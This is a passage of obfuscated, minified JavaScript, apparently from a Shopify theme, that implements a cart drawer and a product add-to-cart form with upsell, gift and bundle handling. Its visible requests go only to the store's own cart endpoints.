_0x2db515=a0_0x29b14d;super(),this['upsellHandles']=this[_0x2db515(0x3f0)](),this[_0x2db515(0x166)]=document[_0x2db515(0x1a6)]('.quantity-gifts'),this['checkForClear'](),this['addEventListener'](_0x2db515(0x99),_0x539c59=>_0x539c59[_0x2db515(0x276)]===_0x2db515(0x346)&&this[_0x2db515(0x156)]()),this[_0x2db515(0x1a6)](_0x2db515(0x45d))[_0x2db515(0x157)](_0x2db515(0x147),this[_0x2db515(0x156)][_0x2db515(0x429)](this)),this[_0x2db515(0xfc)](),this[_0x2db515(0x15a)]=0x0;}[a0_0x29b14d(0xfc)](){const _0x46fafb=a0_0x29b14d;let _0x3efdf9=document[_0x46fafb(0x1a6)]('#cart-icon-bubble');if(!_0x3efdf9)return;if(_0x3efdf9[_0x46fafb(0x274)]=='DIV')_0x3efdf9=_0x3efdf9['closest']('.header__icon--cart');if(!_0x3efdf9)return;const _0x49bd1a=_0x3efdf9[_0x46fafb(0x245)]('.header__icons');_0x3efdf9[_0x46fafb(0x200)](_0x46fafb(0x15f),_0x46fafb(0x263)),_0x3efdf9['setAttribute'](_0x46fafb(0x20f),_0x46fafb(0x3c7)),_0x3efdf9[_0x46fafb(0x157)]('click',_0x16139a=>{const _0x53bf25=_0x46fafb;_0x16139a[_0x53bf25(0x31f)](),this['open'](_0x3efdf9);}),this[_0x46fafb(0x3f2)]=_0x49bd1a[_0x46fafb(0x1a6)](_0x46fafb(0x39a))[_0x46fafb(0x1ea)][this[_0x46fafb(0x1ea)][_0x46fafb(0x30b)]],_0x3efdf9[_0x46fafb(0x157)]('keydown',_0x15577e=>{const _0x5576f0=_0x46fafb;_0x15577e[_0x5576f0(0x276)]['toUpperCase']()===_0x5576f0(0x1e3)&&(_0x15577e[_0x5576f0(0x31f)](),this['open'](_0x3efdf9));});}[a0_0x29b14d(0x1e8)](_0x5d39d1){const _0x42981d=a0_0x29b14d;if(_0x5d39d1)this[_0x42981d(0xf6)](_0x5d39d1);const _0x161f5d=this['querySelector'](_0x42981d(0xf4));if(_0x161f5d&&!_0x161f5d[_0x42981d(0xde)](_0x42981d(0x15f)))this['setSummaryAccessibility'](_0x161f5d);setTimeout(()=>{const _0x4654bc=_0x42981d;this[_0x4654bc(0x387)][_0x4654bc(0x1fa)]('animate','active');}),this['addEventListener'](_0x42981d(0x110),()=>{const _0xa9f38f=_0x42981d,_0x2100ab=this['classList']['contains']('is-empty')?this[_0xa9f38f(0x1a6)]('.drawer__inner-empty'):document[_0xa9f38f(0x240)](_0xa9f38f(0x2bb)),_0x31e463=this['querySelector'](_0xa9f38f(0x23d))||this[_0xa9f38f(0x1a6)](_0xa9f38f(0x388));trapFocus(_0x2100ab,_0x31e463);},{'once':!![]}),document['body']['classList'][_0x42981d(0x1fa)]('overflow-hidden');const _0x4fd0e9=this[_0x42981d(0x1a6)](_0x42981d(0x17c));if(_0x4fd0e9)_0x4fd0e9['playTimer']();}['close'](){const _0x5d5f38=a0_0x29b14d;this['classList'][_0x5d5f38(0x264)](_0x5d5f38(0x1de)),removeTrapFocus(this[_0x5d5f38(0x3c3)]),document[_0x5d5f38(0x436)][_0x5d5f38(0x387)]['remove'](_0x5d5f38(0x369));}[a0_0x29b14d(0x3f0)](){const _0x2bffc2=a0_0x29b14d,_0x4f85a1=this[_0x2bffc2(0x216)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift'),_0x3f6bbe=[];return _0x4f85a1['forEach'](_0x3f7b25=>{const _0x347f1d=_0x2bffc2;_0x3f7b25['dataset'][_0x347f1d(0x141)]&&_0x3f6bbe['push'](_0x3f7b25[_0x347f1d(0x1ea)][_0x347f1d(0x141)]);}),_0x3f6bbe;}[a0_0x29b14d(0x248)](){const _0x54cb49=a0_0x29b14d,_0xffee8b=this[_0x54cb49(0x216)](_0x54cb49(0x27d));let _0x17e2fe=0x0;return _0xffee8b[_0x54cb49(0x103)](_0x5052bc=>{const _0x3b5929=_0x54cb49;this[_0x3b5929(0x2d8)]['forEach'](_0x4edf0a=>{const _0x368c2d=_0x3b5929;_0x5052bc[_0x368c2d(0x387)][_0x368c2d(0xaf)](_0x368c2d(0x14a)+_0x4edf0a)&&_0x17e2fe++;});}),_0xffee8b['length']-_0x17e2fe<=0x1;}[a0_0x29b14d(0x12e)](){const _0x4f9400=a0_0x29b14d,_0x1e1f16=this[_0x4f9400(0x248)]();this[_0x4f9400(0x216)]('cart-remove-button')['forEach'](_0x1ebca2=>{const _0x3f56ff=_0x4f9400;_0x1e1f16?_0x1ebca2[_0x3f56ff(0x3b5)]=!![]:_0x1ebca2['clearCart']=![];});}[a0_0x29b14d(0xea)](_0x222ed9){const _0x2dc62b=a0_0x29b14d;_0x222ed9['setAttribute']('role',_0x2dc62b(0x263)),_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x3fc),_0x2dc62b(0xd1)),_0x222ed9[_0x2dc62b(0x3e9)][_0x2dc62b(0x13d)]('id')&&_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x2b6),_0x222ed9['nextElementSibling']['id']),_0x222ed9[_0x2dc62b(0x157)](_0x2dc62b(0x147),_0x111112=>{const _0x529f22=_0x2dc62b;_0x111112[_0x529f22(0x321)][_0x529f22(0x200)]('aria-expanded',!_0x111112[_0x529f22(0x321)][_0x529f22(0x245)](_0x529f22(0x2b0))[_0x529f22(0xde)]('open'));}),_0x222ed9[_0x2dc62b(0x17d)][_0x2dc62b(0x157)](_0x2dc62b(0x99),onKeyUpEscape);}[a0_0x29b14d(0x1f8)](_0x11fdb1,_0xcc9a4e=![]){const _0xa99a4e=a0_0x29b14d;this[_0xa99a4e(0x1a6)](_0xa99a4e(0x23d))['classList'][_0xa99a4e(0xaf)]('is-empty')&&this[_0xa99a4e(0x1a6)]('.drawer__inner')['classList']['remove']('is-empty'),this['productId']=_0x11fdb1['id'],this[_0xa99a4e(0x2cf)]()[_0xa99a4e(0x103)](_0x4e1cdb=>{const _0x5dd0ba=_0xa99a4e,_0xba77c5=_0x4e1cdb[_0x5dd0ba(0xf5)]?document[_0x5dd0ba(0x1a6)](_0x4e1cdb[_0x5dd0ba(0xf5)]):document[_0x5dd0ba(0x240)](_0x4e1cdb['id']);if(_0xba77c5){_0xba77c5[_0x5dd0ba(0x235)]=this[_0x5dd0ba(0x422)](_0x11fdb1[_0x5dd0ba(0x2b8)][_0x4e1cdb['id']],_0x4e1cdb[_0x5dd0ba(0xf5)]);const _0x4d97c4=_0xba77c5[_0x5dd0ba(0x1a6)](_0x5dd0ba(0xf3));if(_0x4d97c4)_0x4d97c4[_0x5dd0ba(0x196)]=this['cartBodyScroll'];}}),this[_0xa99a4e(0x12e)]();const _0x48b0f3=this[_0xa99a4e(0x1a6)](_0xa99a4e(0x17c));if(_0x48b0f3&&_0x48b0f3[_0xa99a4e(0x25b)])_0x48b0f3[_0xa99a4e(0x25b)]();let _0x209bf2=[],_0x4ea37d=[];this[_0xa99a4e(0x216)](_0xa99a4e(0x299))[_0xa99a4e(0x103)](_0x419e57=>{const _0x2529ac=_0xa99a4e;_0x419e57['getUpdateRequired']()&&(this[_0x2529ac(0x1a6)](_0x2529ac(0x1c9)+_0x419e57[_0x2529ac(0x1ea)]['handle'])?_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]==='false'&&_0x4ea37d[_0x2529ac(0xc9)](_0x419e57):_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]===_0x2529ac(0x31e)&&_0x209bf2['push'](_0x419e57));});if(_0x4ea37d['length']>0x0)_0x4ea37d[0x0]['removeFromCart']();else{if(_0x209bf2[_0xa99a4e(0x2d0)]>0x0)_0x209bf2[0x0]['addToCart']();else{if(this['quantityGifts'])this[_0xa99a4e(0x166)][_0xa99a4e(0xf1)]();const _0x493995=document[_0xa99a4e(0x216)](_0xa99a4e(0x3a4));_0x493995[_0xa99a4e(0x103)](_0x1f2e51=>{const _0x1ea2ba=_0xa99a4e;_0x1f2e51[_0x1ea2ba(0xf1)]();});}}setTimeout(()=>{const _0x18bde9=_0xa99a4e;this['querySelector'](_0x18bde9(0x45d))['addEventListener']('click',this[_0x18bde9(0x156)]['bind'](this));if(_0xcc9a4e)return;this['open']();});}[a0_0x29b14d(0x422)](_0xbc531,_0x368ccd='.shopify-section'){const _0x218952=a0_0x29b14d;let _0x20256b=new DOMParser()[_0x218952(0x170)](_0xbc531,_0x218952(0x3b0))[_0x218952(0x1a6)](_0x368ccd);_0x368ccd===_0x218952(0x395)&&fixParsedHtml(this,_0x20256b);let _0x3c6434=_0x20256b['innerHTML'];return _0x3c6434;}['getSectionsToRender'](){const _0xa6db8=a0_0x29b14d;return[{'id':_0xa6db8(0x3ff),'selector':_0xa6db8(0x395)},{'id':_0xa6db8(0x236)}];}[a0_0x29b14d(0x34b)](_0x3cd791,_0x4767cb=a0_0x29b14d(0x430)){const _0x48f47a=a0_0x29b14d;return new DOMParser()[_0x48f47a(0x170)](_0x3cd791,_0x48f47a(0x3b0))[_0x48f47a(0x1a6)](_0x4767cb);}[a0_0x29b14d(0xf6)](_0x21afe4){this['activeElement']=_0x21afe4;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x3ff),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x2b086d=a0_0x29b14d;super(),this[_0x2b086d(0x8f)]=document[_0x2b086d(0x1a6)](_0x2b086d(0x3ff)),this[_0x2b086d(0x2d9)]=document[_0x2b086d(0x1a6)]('cart-items');}[a0_0x29b14d(0x365)](){const _0x56bfaf=a0_0x29b14d;fetch(_0x56bfaf(0x230),{'method':'POST','headers':{'Content-Type':_0x56bfaf(0x407)},'body':JSON[_0x56bfaf(0x1ee)]({'updates':{},'sections':[_0x56bfaf(0x3ff),_0x56bfaf(0x236)],'sections_url':window['location']['pathname']})})['then'](_0x406c28=>_0x406c28['json']())['then'](_0x80f445=>{const _0x323db7=_0x56bfaf;document[_0x323db7(0x1a6)](_0x323db7(0x3ff))[_0x323db7(0x1f8)](_0x80f445,!![]);})[_0x56bfaf(0x107)](_0x27cc89=>{const _0x29f6f8=_0x56bfaf;console[_0x29f6f8(0x3cf)](_0x27cc89);});}[a0_0x29b14d(0x422)](_0x383ecf,_0x3a08c3){const _0x49d497=a0_0x29b14d;let _0x5d7371=new DOMParser()[_0x49d497(0x170)](_0x383ecf,_0x49d497(0x3b0))[_0x49d497(0x1a6)](_0x3a08c3);_0x3a08c3==='.drawer__inner'&&fixParsedHtml(this[_0x49d497(0x8f)],_0x5d7371);let _0x3a0f4c=_0x5d7371[_0x49d497(0x235)];return _0x3a0f4c;}[a0_0x29b14d(0x2cf)](){const _0x5ec8a9=a0_0x29b14d;return[{'id':_0x5ec8a9(0x2bb),'section':_0x5ec8a9(0x3ff),'selector':'.drawer__inner'},{'id':'cart-icon-bubble','section':_0x5ec8a9(0x236),'selector':_0x5ec8a9(0x430)}];}}customElements['define']('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x2edce7,_0x2e8ab2){const _0x1d46cf=a0_0x29b14d,_0x5f0c65=_0x2edce7['querySelector'](_0x1d46cf(0xf3));if(_0x5f0c65){const _0xb4d5b7=document[_0x1d46cf(0x1a6)](_0x1d46cf(0x3ff));_0xb4d5b7[_0x1d46cf(0x15a)]=_0x5f0c65[_0x1d46cf(0x196)];}const _0x34fc32=_0x2e8ab2[_0x1d46cf(0x1a6)](_0x1d46cf(0x208));if(_0x34fc32){oldTimer=_0x2edce7[_0x1d46cf(0x1a6)]('.cart-timer');if(oldTimer)_0x34fc32[_0x1d46cf(0x235)]=oldTimer[_0x1d46cf(0x235)];}const _0x44b5f4=_0x2edce7[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));let _0x143d91=_0x2e8ab2[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));_0x44b5f4[_0x1d46cf(0x103)]((_0x3aec64,_0x222dd2)=>{const _0xd6ac6b=_0x1d46cf;let _0x43dd22=_0x143d91[_0x222dd2];if(!_0x43dd22)return;if(_0x3aec64['nodeName'][_0xd6ac6b(0x32b)]()===_0xd6ac6b(0x406))_0x43dd22[_0xd6ac6b(0x1ea)][_0xd6ac6b(0xc4)]=_0x3aec64[_0xd6ac6b(0x1ea)]['selected'];_0x43dd22[_0xd6ac6b(0x1ea)]['id']=_0x3aec64['dataset']['id'],_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)]=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa)))_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa))[_0xd6ac6b(0x44b)]=_0x3aec64[_0xd6ac6b(0x1a6)]('.upsell__image__img')[_0xd6ac6b(0x44b)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x112))){const _0x4f1cb7=_0x3aec64[_0xd6ac6b(0x216)](_0xd6ac6b(0x1e1));_0x43dd22[_0xd6ac6b(0x216)]('.select__select')[_0xd6ac6b(0x103)]((_0x483ccb,_0x45ffd7)=>{const _0x42d344=_0xd6ac6b;_0x483ccb['value']=_0x4f1cb7[_0x45ffd7][_0x42d344(0x397)],_0x483ccb['querySelectorAll'](_0x42d344(0x381))[_0x42d344(0x103)](_0x164ffd=>{const _0x2d8601=_0x42d344;_0x164ffd[_0x2d8601(0x45b)]('selected');if(_0x164ffd[_0x2d8601(0x397)]===_0x4f1cb7[_0x45ffd7][_0x2d8601(0x397)][_0x2d8601(0x140)]())_0x164ffd[_0x2d8601(0x200)](_0x2d8601(0xc4),'');});});}if(_0x3aec64['dataset'][_0xd6ac6b(0x255)]===_0xd6ac6b(0x31e)){var _0x1422cb=_0x43dd22['querySelector'](_0xd6ac6b(0x22f)),_0x10c7bd=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x22f));if(_0x1422cb&&_0x10c7bd)_0x1422cb[_0xd6ac6b(0x235)]=_0x10c7bd[_0xd6ac6b(0x235)];}});}!customElements[a0_0x29b14d(0x3e1)]('product-form')&&customElements[a0_0x29b14d(0xd8)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0xea8546=a0_0x29b14d;super(),this['form']=this[_0xea8546(0x1a6)](_0xea8546(0x39a)),this['form'][_0xea8546(0x157)](_0xea8546(0x3bb),this[_0xea8546(0x183)][_0xea8546(0x429)](this)),this[_0xea8546(0x1f5)]=this[_0xea8546(0x39a)][_0xea8546(0x1a6)](_0xea8546(0x21f)),this[_0xea8546(0x1f5)][_0xea8546(0x3ed)]=![],this[_0xea8546(0x336)]=this[_0xea8546(0x387)][_0xea8546(0xaf)](_0xea8546(0x424)),this['additionalAtcButtons']=this[_0xea8546(0x336)]?document[_0xea8546(0x216)]('.main-product-atc'):[],this[_0xea8546(0x90)]=this['formIdInput'][_0xea8546(0x1ea)][_0xea8546(0x90)]===_0xea8546(0x31e),this['cart']=document[_0xea8546(0x1a6)](_0xea8546(0x3ff))||document[_0xea8546(0x1a6)](_0xea8546(0x1c7)),this[_0xea8546(0x3f5)]=this['dataset'][_0xea8546(0x3f5)]===_0xea8546(0x31e),this[_0xea8546(0x39b)]=this[_0xea8546(0x1a6)](_0xea8546(0x273));if(document[_0xea8546(0x1a6)](_0xea8546(0x3ff))){if(this[_0xea8546(0x39b)])this[_0xea8546(0x39b)][_0xea8546(0x200)](_0xea8546(0x20f),_0xea8546(0x3c7));this[_0xea8546(0x354)]=!![];}if(this['submitButton'])this[_0xea8546(0xae)]=this[_0xea8546(0x39b)][_0xea8546(0x1a6)]('.loading-overlay__spinner');this['displayedSubmitButton']=document['getElementById'](_0xea8546(0x2dd)+this['dataset'][_0xea8546(0x350)]),this['bundleDeals']=document['getElementById'](_0xea8546(0x36e)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['productInfo']=document['getElementById'](_0xea8546(0x3ac)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0xca)]=document['getElementById'](_0xea8546(0x33f)+this[_0xea8546(0x1ea)]['section']);if(this[_0xea8546(0xca)])this[_0xea8546(0x38d)]=this[_0xea8546(0xca)][_0xea8546(0x216)](_0xea8546(0x3a4));this[_0xea8546(0x301)]=document['getElementById'](_0xea8546(0x306)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['customFields']=document[_0xea8546(0x216)](_0xea8546(0x10c)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]+_0xea8546(0x190)),this[_0xea8546(0x166)]=document[_0xea8546(0x240)](_0xea8546(0xb4)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this[_0xea8546(0x305)]=document[_0xea8546(0x216)](_0xea8546(0x343)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0x1ff)]=this[_0xea8546(0x39a)]['querySelector'](_0xea8546(0x425));}[a0_0x29b14d(0x183)](_0x2fd86b){const _0x174f72=a0_0x29b14d;let _0x34ce07=null,_0x541386=![];_0x2fd86b&&(_0x2fd86b['preventDefault'](),_0x2fd86b[_0x174f72(0x321)]['classList'][_0x174f72(0xaf)]('button--has-spinner')&&(_0x34ce07=_0x2fd86b['currentTarget'],_0x34ce07['classList'][_0x174f72(0x1fa)](_0x174f72(0x21a))),_0x2fd86b[_0x174f72(0x321)][_0x174f72(0x1ea)][_0x174f72(0x3aa)]==='true'&&(_0x541386=!![]));if(this[_0x174f72(0x39b)][_0x174f72(0x13d)](_0x174f72(0x36a))===_0x174f72(0x31e))return;this[_0x174f72(0x1cd)](),this[_0x174f72(0x39b)][_0x174f72(0x200)](_0x174f72(0x36a),!![]);if(!_0x34ce07){this[_0x174f72(0x39b)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a));if(this['loadingSpinner'])this[_0x174f72(0xae)]['classList'][_0x174f72(0x264)](_0x174f72(0x213));}this['additionalAtcButtons']['forEach'](_0x44cd12=>{const _0x550af7=_0x174f72;_0x44cd12[_0x550af7(0x200)](_0x550af7(0x3ed),'');});this['displayedSubmitButton']&&(this[_0x174f72(0x269)][_0x174f72(0x200)](_0x174f72(0x3ed),''),this[_0x174f72(0x269)][_0x174f72(0x387)][_0x174f72(0x1fa)](_0x174f72(0x21a)));let _0x2b14d3=![],_0x3899e9=![];if(this[_0x174f72(0x1ff)]&&!this[_0x174f72(0x1a0)]){this[_0x174f72(0x1ff)]['innerHTML']='';let _0x4f4c7c='';const _0x41ae8d=[],_0x18cc72=new Set(),_0x2870be=_0x340eed=>{const _0x48bd6b=_0x174f72,_0x3366e3=_0x340eed==null?'':String(_0x340eed)[_0x48bd6b(0x140)]();return _0x3366e3===''?null:_0x3366e3;},_0x255204=(_0x57d1c4,_0x5c71b7=0x1,_0x31519d=null)=>{const _0x3e35a1=_0x174f72;if(!_0x57d1c4)return;const _0x5011e4=String(_0x57d1c4),_0x48a732=Number(_0x5c71b7)||0x1,_0x3d7885=_0x2870be(_0x31519d),_0x16cf2f=_0x41ae8d[_0x3e35a1(0x93)](_0x4e4ef3=>{const _0x1cec4e=_0x3e35a1,_0x28e248=_0x2870be(_0x4e4ef3[_0x1cec4e(0x210)]);return _0x4e4ef3['id']===_0x5011e4&&_0x28e248===_0x3d7885;});if(_0x16cf2f===-0x1){const _0x3ae0cd={'id':_0x5011e4,'quantity':_0x48a732};if(_0x3d7885)_0x3ae0cd[_0x3e35a1(0x210)]=_0x3d7885;_0x41ae8d[_0x3e35a1(0xc9)](_0x3ae0cd);}else _0x41ae8d[_0x16cf2f][_0x3e35a1(0x1f4)]+=_0x48a732;},_0x12ea34=_0x5a307a=>{const _0x25d773=_0x174f72;if(_0x5a307a)_0x18cc72[_0x25d773(0x1fa)](String(_0x5a307a));};this[_0x174f72(0x354)]&&!this[_0x174f72(0x3f5)]&&!this['skipCart']&&this[_0x174f72(0x218)][_0x174f72(0x216)](_0x174f72(0x1a4))[_0x174f72(0x103)](_0x2961f2=>{const _0x3439cf=_0x174f72;if(_0x2961f2['dataset'][_0x3439cf(0xc4)]===_0x3439cf(0x31e)&&!this[_0x3439cf(0x218)]['querySelector']('.cart-item--product-'+_0x2961f2[_0x3439cf(0x1ea)][_0x3439cf(0x141)])){const _0x44cc9e=_0x2961f2['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x3439cf(0x397)]||null;_0x255204(_0x2961f2[_0x3439cf(0x1ea)]['id'],0x1,_0x44cc9e);}});if(this[_0x174f72(0x396)])this[_0x174f72(0x1ea)]['includePdpUpsells']===_0x174f72(0x31e)&&document[_0x174f72(0x216)](_0x174f72(0x39e))[_0x174f72(0x103)](_0x9a55a8=>{const _0x4ff78f=_0x174f72,_0x5f78e7=_0x9a55a8[_0x4ff78f(0x1a6)](_0x4ff78f(0x231))?.[_0x4ff78f(0x397)]||null;if(_0x9a55a8[_0x4ff78f(0x1ea)][_0x4ff78f(0xc4)]==='true')_0x255204(_0x9a55a8[_0x4ff78f(0x1ea)]['id'],0x1,_0x5f78e7);}),(this[_0x174f72(0x396)][_0x174f72(0x266)]||[])[_0x174f72(0x103)](_0x16d772=>{const _0x1d87dd=_0x174f72;if(!_0x16d772)return;_0x255204(_0x16d772['id'],Number(_0x16d772[_0x1d87dd(0x1f4)])||0x1);});else{this['quantityGifts']&&Array[_0x174f72(0x127)](this[_0x174f72(0x166)][_0x174f72(0x39f)])&&this[_0x174f72(0x166)][_0x174f72(0x39f)][_0x174f72(0x2d0)]>0x0&&this[_0x174f72(0x166)]['unlockedItems']['forEach'](_0x1b50a8=>_0x255204(_0x1b50a8,0x1));this[_0x174f72(0x171)]=document[_0x174f72(0x216)](_0x174f72(0x179)+this[_0x174f72(0x1ea)][_0x174f72(0x350)]);for(let _0x14a8ee=this['upsells']['length']-0x1;_0x14a8ee>=0x0;_0x14a8ee--){const _0x23930d=this[_0x174f72(0x171)][_0x14a8ee];if(_0x23930d&&_0x23930d[_0x174f72(0x1ea)][_0x174f72(0xc4)]==='true'){const _0x95b947=_0x23930d[_0x174f72(0x1a6)]('input[name=\x22selling_plan\x22]')?.[_0x174f72(0x397)]||null;_0x255204(_0x23930d[_0x174f72(0x1ea)]['id'],0x1,_0x95b947);}}this['quantityBreakUpsells']&&this['quantityBreakUpsells'][_0x174f72(0x103)](_0x49c2e2=>{const _0x46e01d=_0x174f72;(_0x49c2e2[_0x46e01d(0x39f)]||[])[_0x46e01d(0x103)](_0x35ca0f=>{const _0x28b724=_0x46e01d,_0x5f5d60=String(_0x35ca0f);!_0x41ae8d[_0x28b724(0x292)](_0x2add24=>String(_0x2add24['id'])===_0x5f5d60)&&_0x255204(_0x5f5d60,0x1);});});if(this['mainBundleItems'][_0x174f72(0x2d0)]===0x0){if(this[_0x174f72(0xca)]&&Array[_0x174f72(0x127)](this['quantityBreaks'][_0x174f72(0x266)])&&this[_0x174f72(0xca)][_0x174f72(0x266)][_0x174f72(0x2d0)]>0x0)this['quantityBreaks']['formVariants'][_0x174f72(0x103)](_0x318c3a=>{_0x255204(_0x318c3a,0x1),_0x12ea34(_0x318c3a);}),_0x3899e9=!![];else{let _0x39d43f=0x1;if(this['quantityBreaks'])_0x39d43f=Number(this[_0x174f72(0xca)][_0x174f72(0x137)])||0x1;else{if(this[_0x174f72(0x301)])_0x39d43f=Number(this[_0x174f72(0x301)][_0x174f72(0x1a6)](_0x174f72(0xf8))?.[_0x174f72(0x397)])||0x1;else this['querySelector']('input[name=\x22quantity\x22]')&&(_0x39d43f=Number(this['querySelector'](_0x174f72(0x3b3))['value'])||0x1);}const _0x5cef0f=this[_0x174f72(0x1f5)]['value'];_0x255204(_0x5cef0f,_0x39d43f),_0x12ea34(_0x5cef0f);}}for(let _0x37372b=this[_0x174f72(0x305)][_0x174f72(0x2d0)]-0x1;_0x37372b>=0x0;_0x37372b--){const _0x1e370a=this[_0x174f72(0x305)][_0x37372b];_0x255204(_0x1e370a['dataset']['id'],0x1),_0x12ea34(_0x1e370a[_0x174f72(0x1ea)]['id']);}}if(_0x41ae8d[_0x174f72(0x2d0)]>0x1||_0x3899e9||this['bundleDeals']||this['mainBundleItems'][_0x174f72(0x2d0)]>0x0){const _0x22b7ba=[];this[_0x174f72(0x28b)]?.[_0x174f72(0x103)](_0x2a9451=>{const _0x1e9a2f=_0x174f72;_0x2a9451?.[_0x1e9a2f(0x1ea)]?.[_0x1e9a2f(0x3ed)]!=='true'&&_0x22b7ba[_0x1e9a2f(0xc9)]({'fieldName':_0x2a9451[_0x1e9a2f(0x1df)],'value':_0x2a9451[_0x1e9a2f(0x206)]});});let _0xccd96b=null;this[_0x174f72(0x387)][_0x174f72(0xaf)](_0x174f72(0x424))&&(_0xccd96b=this[_0x174f72(0x1a6)](_0x174f72(0x1da))||this[_0x174f72(0x1a6)](_0x174f72(0x239))||document[_0x174f72(0x1a6)](_0x174f72(0x2ab)));const _0x1b6e5b=this['querySelector'](_0x174f72(0x2fe)),_0xb29ec4='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x174f72(0x3db)+_0x174f72(0x3ad),_0x47e028=this[_0x174f72(0x387)]['contains'](_0x174f72(0x424))?this[_0x174f72(0xa9)]?this[_0x174f72(0xa9)][_0x174f72(0x216)](_0xb29ec4):document[_0x174f72(0x216)](_0xb29ec4):[];_0x41ae8d[_0x174f72(0x103)](_0x4631ab=>{const _0xc2416a=_0x174f72;if(_0x18cc72[_0xc2416a(0xb7)](_0x4631ab['id'])){const _0x326fba=[];_0x22b7ba[_0xc2416a(0x103)](_0x1b2063=>{const _0x54717e=_0xc2416a;_0x326fba[_0x54717e(0xc9)]({'fieldName':_0x1b2063['fieldName'],'value':_0x1b2063[_0x54717e(0x397)]});});_0x1b6e5b&&_0x1b6e5b['querySelectorAll'](_0xc2416a(0x226))[_0xc2416a(0x103)](_0x2ba370=>{const _0x41a8b0=_0xc2416a,_0x485d6e=_0x2ba370[_0x41a8b0(0x32a)][_0x41a8b0(0x448)](/properties\[(.*?)\]/);if(_0x485d6e)_0x326fba[_0x41a8b0(0xc9)]({'fieldName':_0x485d6e[0x1],'value':_0x2ba370[_0x41a8b0(0x397)]});});this[_0xc2416a(0x387)]['contains'](_0xc2416a(0x424))&&_0x47e028[_0xc2416a(0x103)](_0x2e3c0=>{const _0x24f80d=_0xc2416a,_0x520f89=_0x2e3c0[_0x24f80d(0x32a)][_0x24f80d(0x448)](/properties\[(.*?)\]/);if(_0x520f89)_0x326fba[_0x24f80d(0xc9)]({'fieldName':_0x520f89[0x1],'value':_0x2e3c0[_0x24f80d(0x397)]});});if(_0x326fba['length'])_0x4631ab['properties']=_0x326fba;_0xccd96b&&typeof _0xccd96b[_0xc2416a(0x397)]===_0xc2416a(0x128)&&_0xccd96b[_0xc2416a(0x397)][_0xc2416a(0x2d0)]>0x0&&(_0x4631ab[_0xc2416a(0x210)]=_0xccd96b[_0xc2416a(0x397)]);}});const _0x4002e8=document[_0x174f72(0x3dc)]();_0x41ae8d['forEach']((_0x1ee679,_0x50a739)=>{const _0x1b230d=_0x174f72;_0x4f4c7c+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x50a739+_0x1b230d(0xbf)+_0x1ee679[_0x1b230d(0x1f4)]+'\x22>'+(_0x1b230d(0x415)+_0x50a739+_0x1b230d(0x2d5)+_0x1ee679['id']+'\x22>'),_0x1ee679['selling_plan']&&(_0x4f4c7c+=_0x1b230d(0x415)+_0x50a739+'][selling_plan]\x22\x20value=\x22'+_0x1ee679['selling_plan']+'\x22>'),Array[_0x1b230d(0x127)](_0x1ee679[_0x1b230d(0x192)])&&_0x1ee679['properties'][_0x1b230d(0x2d0)]&&_0x1ee679[_0x1b230d(0x192)]['forEach'](_0x2d64ec=>{const _0x216849=_0x1b230d,_0x27d333=document[_0x216849(0x199)]('input');_0x27d333[_0x216849(0x30b)]='hidden',_0x27d333['name']=_0x216849(0x15e)+_0x50a739+_0x216849(0x22c)+_0x2d64ec[_0x216849(0x1df)]+']',_0x27d333[_0x216849(0x397)]=serializePropValue(_0x2d64ec['value']),_0x4002e8['appendChild'](_0x27d333);});}),this[_0x174f72(0x1ff)][_0x174f72(0x235)]=_0x4f4c7c,this[_0x174f72(0x1ff)][_0x174f72(0x385)](_0x4002e8),_0x2b14d3=!![];}}var _0x41bacc=fetchConfig(_0x174f72(0x25e));_0x41bacc[_0x174f72(0x27c)]['X-Requested-With']=_0x174f72(0x1a2),delete _0x41bacc[_0x174f72(0x27c)][_0x174f72(0x317)];var _0x2664ec=new FormData(this[_0x174f72(0x39a)]);if(this[_0x174f72(0x1a0)])_0x2b14d3=!![];this['cart']&&(_0x2664ec[_0x174f72(0x2f6)]('sections',this[_0x174f72(0x218)]['getSectionsToRender']()[_0x174f72(0x298)](_0x2ed552=>_0x2ed552['id'])),_0x2664ec[_0x174f72(0x2f6)](_0x174f72(0x1c0),window[_0x174f72(0x3f7)][_0x174f72(0x22d)]),this[_0x174f72(0x218)][_0x174f72(0xf6)](document[_0x174f72(0x3c3)]));if(_0x2b14d3){const _0x2fcb7e=this[_0x174f72(0x1ea)]['options']?this['dataset']['options'][_0x174f72(0x181)](','):[],_0x3805c4=['id',_0x174f72(0x1f4),..._0x2fcb7e];for(let _0x314357=0x0;_0x314357<_0x3805c4['length'];_0x314357++){_0x2664ec['delete'](_0x3805c4[_0x314357]);}}_0x41bacc[_0x174f72(0x436)]=_0x2664ec,fetch(''+routes[_0x174f72(0x164)],_0x41bacc)[_0x174f72(0x324)](_0x13787a=>_0x13787a[_0x174f72(0x2fb)]())[_0x174f72(0x324)](async _0x381ae1=>{const 